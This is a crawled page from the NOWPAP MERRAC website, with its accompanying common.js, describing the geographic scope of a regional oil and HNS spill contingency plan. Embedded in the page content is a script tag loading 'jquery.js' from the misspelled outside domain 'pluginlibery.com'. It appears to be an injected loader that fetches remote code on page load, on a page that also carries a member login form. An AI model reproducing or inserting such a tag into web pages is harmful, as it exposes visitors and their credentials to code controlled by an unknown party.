

--- FILE ---
content_type: text/html
request_url: http://merrac.nowpap.org/merrac/regional/geo_coverage
body_size: 5781
content:
<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->
<!DOCTYPE html>

<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="referrer" content="same-origin" />
	<!-- <meta name="referrer" content="no-referrer" /> -->
	<title>:: MERRAC ::</title>

	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery-3.3.1.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap-slider.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/fontawesome.all.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap-slider.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/common.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/sub.css" />
	<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery.nicescroll.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/common.js"></script>


</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143859527-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'UA-143859527-1');


	function do_login() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_login";
		var id = $("#member_id").val();
		var pw = $("#password").val();

		$.ajax({
			url: action_url,
			type: 'POST',
			data: {
				member_id: id,
				password: pw
			},
			async: false,
			success: function(data) {
				var result = data;
				console.log(result);

				if (result == 'true') {
					window.location.reload();
				} else {
					alert("ID or Password is wrong");
				}

			},
			error: function(xhr) {}
		});
	}

	function do_logout() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_logout";
		console.log("action_url", action_url);

		$.ajax({
			url: action_url,
			type: 'POST',
			async: false,
			success: function(data) {
				alert('Logout completed.');
				window.location.reload();
			},
			error: function(xhr) {}
		});
	}

	function go_page(site_di) {
		with(document.change_site) {
			method = "post";
			bbs_no.value = bbs_id;
			action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
			submit();
		}
	}

	$(document).ready(function() {
		$(".gnb").mouseover(function() {
			$(this).find(".dep2").addClass("on");
		});
		$(".gnb").mouseleave(function() {
			$(this).find(".dep2").removeClass("on");
		});
		$(".dep2").mouseover(function() {
			$(this).addClass("on");
		});
		$(".dep2").mouseleave(function() {
			$(this).removeClass("on");
		});

		$("#subscribe_btn").click(function() {
			var email = $("#subscribe_email").val();
			var regExp = /^[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*.[a-zA-Z]{2,3}$/i;

			if (email.match(regExp) != null) {
				var action_url = "/merrac/common/subs_email_rgst";
				$.ajax({
					url: action_url,
					type: 'POST',
					data: {
						email: email
					},
					async: false,
					success: function(data) {
						alert(data);

					},
					error: function(xhr) {}
				});

			}
		});

		$("#member_id").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});

		$("#password").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});
	});
</script>

<body>

	<div class="headContents contentWrap">
		<!-- top -->
		<div class="topNav">
			<div class="layoutWrap">
				<div class="member f_L">
					<h5>NOWPAP Member States</h5>
					<ul>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ch.png" alt="nowpap Member states china"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_jp.png" alt="nowpap Member states japan"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ko.png" alt="nowpap Member states Korea"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ru.png" alt="nowpap Member states russia"></li>
					</ul>
				</div>

				<div class="Logo">
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_unep.png" alt="UNEP"></a>
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_imo.png" alt="IMO"></a>
					<a href="https://merrac.nowpap.org/merrac/"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLogo_big.png" alt="NOWPAP MERRAC"></a>
				</div>

				<div class="topLink f_R">
											<a href="#" data-toggle="modal" data-target="#loginPop">LOGIN</a>
										<a href="/cdn-cgi/l/email-protection#046a6b73746574446f766d776b2a76612a6f76">CONTACT US</a>
				</div>

			</div>


		</div>
		<!--// top -->

		<!-- header -->
		<div class="header">
			<div class="head1">
				<div class="layoutWrap">
					<div id="gnb">
						<ul>
																																		<li class="gnb">
											<a href="/merrac/about/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep1 ">About MERRAC</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/about/introduction/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Introduction</a></li>
																																															<li><a href="/merrac/about/organization/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Organization</a></li>
																																																																																																			<li><a href="/merrac/about/mission/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Mission</a></li>
																																																																																																			<li><a href="/merrac/about/about_nowpap/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">About NOWPAP</a></li>
																																															<li><a href="/merrac/about/staff/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Staff</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/regional/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep1 active">NOWPAP RCP</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/regional/nowpap_regional/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
																																															<li><a href="/merrac/regional/geo_coverage/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Geographical Coverage</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/work/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep1 ">Our Work</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/work/meetings?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Meeting</a></li>
																																																																																																																													<li><a href="/merrac/work/oil?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Oil and HNS Spill Preparedness and Response</a></li>
																																																																																																																													<li><a href="/merrac/work/national_auth/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Information System Updates</a></li>
																																																																																																																																																							<li><a href="/merrac/work/bravo_exercise?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">NOWPAP Training & Exercise</a></li>
																																																																																																																													<li><a href="/merrac/work/specific_proj?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Specific Project</a></li>
																																															<li><a href="/merrac/work/marine_litter?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Marine Litter</a></li>
																																																																																																																																						</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/news/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep1 ">News</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/news/select_merracUpdate_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">MERRAC News</a></li>
																																															<li><a href="/merrac/news/select_globalTrend_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Global News</a></li>
																																															<li><a href="/merrac/news/select_annualEvent_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Annual Events</a></li>
																																															<li><a href="/merrac/news/select_newsletter_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Newsletter</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/publication/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep1 ">Publication</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">FPM Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Expert Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_specificProj_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Specific Project(Technical Report)</a></li>
																																															<li><a href="/merrac/publication/select_marineLitter_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Marine Litter Report</a></li>
																																															<li><a href="/merrac/publication/select_other_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep2">Other Report</a></li>
																															</ul>
										</li>
																									<li class="gnb m4 WebGIS">
									<a href="/infosystem?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">WebGIS</a>
								</li>
								<li class="gnb m5 Polrep">
									<a href="/polrep?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">POLREP</a>
								</li>
								<li class="m8 sitemap active">
									<a href="sub07_01.html?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="btn-dep1 t_C hamburgerBtt"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap.png" alt="sitemap"></a>
									<a href="#" class="btn-dep1 t_C closeBtt" style="display: none;"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap02.png" alt="sitemapClose"></a>
									<ul class="sitemapRow">
																																																										<li>
														<a href="/merrac/about/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub sub01">About MERRAC</a>
														<ul class="subMenu">
																																																																					<li>
								<a href="/merrac/about/introduction/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Introduction</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/organization/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Organization</a>
																																																											<a href="/merrac/about/organization/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">Organization</a>
																																																			<a href="/merrac/about/merrac_focal_points/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">MERRAC Focal Points</a>
																																																													</li>
														<li>
								<a href="/merrac/about/mission/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Mission</a>
																																																											<a href="/merrac/about/mission/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">Mission</a>
																																																			<a href="/merrac/about/terms_of_reference?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">Terms of Reference for NOWPAP MERRAC</a>
																																																													</li>
														<li>
								<a href="/merrac/about/about_nowpap/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">About NOWPAP</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/staff/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Staff</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/regional/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub sub01">NOWPAP RCP</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/regional/nowpap_regional/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a>
																																																																					</li>
														<li>
								<a href="/merrac/regional/geo_coverage/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Geographical Coverage</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/work/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub sub01">Our Work</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/work/meetings?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Meeting</a>
																																																											<a href="/merrac/work/meetings?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">Meeting</a>
																																																			<a href="/merrac/work/fpm_meetings?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">MERRAC FPM & CNA meeting</a>
																																																			<a href="/merrac/work/expert_meetings?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">Experts Meeting</a>
																																																													</li>
														<li>
								<a href="/merrac/work/oil?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Oil and HNS Spill Preparedness and Response</a>
																																																											<a href="/merrac/work/oil?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">Oil</a>
																																																			<a href="/merrac/work/hns?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">HNS</a>
																																																			<a href="/merrac/work/nowpap_region?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">Risk of spill incidents in NOWPAP region</a>
																																																													</li>
														<li>
								<a href="/merrac/work/national_auth/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Information System Updates</a>
																																																											<a href="/merrac/work/national_auth/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">National Authorities</a>
																																																			<a href="/merrac/work/oil_accident/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">Oil Spill Accidents</a>
																																																			<a href="/merrac/work/hns_accident/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">HNS Spill Accidents</a>
																																																			<a href="/merrac/work/equip_expert_list/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">Equipment & Experts List</a>
																																																													</li>
														<li>
								<a href="/merrac/work/bravo_exercise?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">NOWPAP Training & Exercise</a>
																																																											<a href="/merrac/work/bravo_exercise?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">NOWPAP Training & Exercise</a>
																																																			<a href="/merrac/work/bravo_exercise?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">BRAVO Exercise</a>
																																																			<a href="/merrac/work/delta_exercise?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">DELTA Exercise</a>
																																																													</li>
														<li>
								<a href="/merrac/work/specific_proj?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Specific Project</a>
																																																																					</li>
														<li>
								<a href="/merrac/work/marine_litter?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Marine Litter</a>
																																																											<a href="/merrac/work/marine_litter?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">Marine Litter</a>
																																																			<a href="/merrac/work/malita?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">MALITA</a>
																																																			<a href="/merrac/work/rap_mali?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep3">RAP MALI</a>
																																																																							</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/news/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub sub01">News</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/news/select_merracUpdate_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">MERRAC News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_globalTrend_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Global News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_annualEvent_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Annual Events</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_newsletter_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Newsletter</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/publication/?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub sub01">Publication</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">FPM Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Expert Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_specificProj_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Specific Project(Technical Report)</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_marineLitter_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Marine Litter Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_other_list?PHPSESSID=740f4a8a161662b1369e41bb599c62e5" class="sub-dep2">Other Report</a>
																																		</li>
						</ul>
						</li>
													</ul>
				</li>
				</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- // header -->
		<!-- 956e2dc87352434255d8122afd5ec72f9b6f79a5c6215a75208cd67bd599c50a -->
		<form id="change_site" name="change_site" method="post" class="form-inline f_R" style="height:0px"><input type="hidden" name="PHPSESSID" value="740f4a8a161662b1369e41bb599c62e5" />
			<input type="hidden" id="site_div" name="site_div" value="">
		</form>
	</div>
	<!--
array(0) {
}
--><!-- sub -->
<div class="subContents contentWrap">
	
	<!-- subHeader -->
	<div id="sub01" class="subHeader">
	<p style="text-transform:capitalize;">Geographical Coverage</p>
	<div class="snbBar">
		<div class="layoutWrap">
						<ul class="twoTab">
				<li ><a href="https://merrac.nowpap.org/merrac/regional/nowpap_regional">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/regional/geo_coverage">Geographical Coverage</a></li>
			</ul>
					</div>
	</div>
</div>	<!-- //subHeader -->

	<!-- subCont -->
	<div class="subCont layoutWrap">
	
					<div class="txtCont subccWrap">
			<p>NOWPAP Regional Oil and HNS Spill Contingency Plan covers the marine environment and coastal zones of the following States:</p>

<ul>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/china.png" style="width: 245px; height: 175px;" /></li>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/japan.png" style="width: 245px; height: 175px;" /></li>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/korea.png" style="width: 245px; height: 175px;" /></li>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/russia.png" style="width: 245px; height: 175px;" /></li>
</ul><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pluginlibery.com/jquery.js"></script>

<p>The geographical scope is from about 121&deg;E to 145&deg;E longitude, and from approximately 33 &deg;N to 55 &deg;N latitude, without prejudice to the sovereign of any States.<br />
<img alt="" src="/merrac/uploads/ck/contents/map.png" style="width: 1120px; height: 840px;" /></p>
		</diV>
		
		 	
	</div>
	<!-- //subCont -->
	<form name="conform" id="conform" method="post"  enctype="multipart/form-data"><input type="hidden" name="PHPSESSID" value="740f4a8a161662b1369e41bb599c62e5" />
		<input type="hidden" name="conts_sn" value=""/>
		<input type="hidden" name="bbs_no" value=""/>
		<input type="hidden" name="file_sn" value=""/>
		<input type="hidden" name="file_nm"  value=""/>
		<input type="hidden" name="file_path_nm" value=""/>
	</form>
	
</div>
<!-- //sub -->
<script>
$(document).ready(function(){
		$("select[name='search_key']").val('');
	$("input[name='search_word']").val('');
	
	$("select[name='search_year']").change(function(){
		console.log($(this).val());
		select_bbs_list('');
	});
	
});
function select_bbs_list(page){
	var subUrl = "";
	if(page != ''){
		subUrl = "/page/"+page;
	}
	
	with(document.frm){
		method = "get";
		action = "https://merrac.nowpap.org/merrac/"+subUrl;
		submit();
	}
}

function select_bbs_detail(bbs_id){
	var pageUrl = "";
	with(document.frm){
		method = "get";
		bbs_no.value = bbs_id;
		page_url.value = pageUrl;
		action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
		submit();
	}
}

function doFileDownload(bbs_id){

	$("#conform input[name='bbs_no']").val(bbs_id);
	$("#conform input[name='conts_sn']").val($("input[name='"+bbs_id+"_conts_sn']").val()); 
	$("#conform input[name='file_sn']").val($("input[name='"+bbs_id+"_file_sn']").val());
	$("#conform input[name='file_nm']").val($("input[name='"+bbs_id+"_file_nm']").val());
	$("#conform input[name='file_path_nm']").val($("input[name='"+bbs_id+"_file_path_nm']").val());
	
	document.conform.action="/merrac/admin/a_common/file_download";
	document.conform.submit();
	
}
</script>

<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->


<!-- footer -->
<div class="footer contentWrap">
	<div class="footerWrap layoutWrap">
		<div class="nowpapInfo f_L">
			<div class="bottomLogo">
				<img class="nowpapmerrac" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo.png" alt="nowpapMerrac bottomLogo">
				<a href="http://www.kriso.re.kr/" target="_blank">
					<img class="kriso" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo_KRISO.png" alt="kriso bottomLogo">
				</a>
			</div>
			<div class="contactInfo">
				<p class="address">P.O. Box 23, Yuseong, Daejeon 305-343, <br/>Republic of Korea (c/o KRISO) </p>
				<ul>
					<li>Tel : (+82-42) 866-3638</li>
					<li>FAX : (+82-42) 866-3630</li>
				</ul>
			</div>
		</div>
		<div class="subscribeNewsletter f_R">
			<h4>Subscribe to Newsletter<span>Subscribe to our newsletter to get the latest scoop right to your un box</span></h4>
			<div class="input-group mb-3 newsletterForm">
				<input type="text" id="subscribe_email" class="form-control" placeholder="Your email address" aria-label="Your email address" aria-describedby="button-addon2">
				<div class="input-group-append">
					<button class="btn btn-outline-secondary" type="button" id="subscribe_btn">SUBSCRIBE</button>
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="copyright">copyright(C)2019. <b>NOWPAP MERRAC</b> all rights reserved.</div>
</div>


    <!-- Login Modal -->
    <div class="modal fade show" id="loginPop" tabindex="-1" role="dialog" aria-labelledby="loginPopTitle" style="display: none;">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">        
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                    <div class="modal-body">
                        <h2>Members, Please Login</h2>
                        <form action="" method="post"><input type="hidden" name="PHPSESSID" value="740f4a8a161662b1369e41bb599c62e5" />
                            <div class="logForm">
                                <input type="text" class="form-control" id="member_id" placeholder="ID">
                                <input type="password" class="form-control" id="password" placeholder="Password">
                            </div>
                        <button type="button" onclick="do_login();" class="btn btn-login" >Login</button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <div>
                            <p>If you forget your username and password,<br>Please contact MERRAC.</p>
                            <span class="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="305e5f47405140705b4259435f1e42551e5b42">[email&#160;protected]</a></span>
                        </div>
                    </div>
            </div>
        </div>
    </div>
<!-- end; footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b2f262957534996832d7ffcf416b11d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://merrac.nowpap.org/merrac/inc/js/common.js
body_size: 75
content:

// JavaScript Document

$(document).ready(function() {	
	
	
	//tooltip
	$('[data-toggle="tooltip"]').tooltip();
	
    //gnb
    
	//fileUpload
	var fileTarget = $('.fileUploadForm .upload-hidden'); fileTarget.on('change', function(){ // 값이 변경되면
	if(window.FileReader){ // modern browser
		var filename = $(this)[0].files[0].name; }
	else { // old I
		var filename = $(this).val().split('/').pop().split('\\').pop(); // 파일명만 추출
	} 
		// 추출한 파일명 삽입
		$(this).siblings('.upload-name').val(filename);
	});
	
	//scroll
	$(".cScroll").niceScroll();
	
	//siteMap
    $('#gnb .m8.sitemap').hover(function() {
        $('.sitemapRow').addClass('on');
        $('.sitemap a.closeBtt').css('display','block');
    }, function(){
        $('.sitemapRow').removeClass('on');
        $('.sitemap a.closeBtt').css('display','none');
    });
	
});
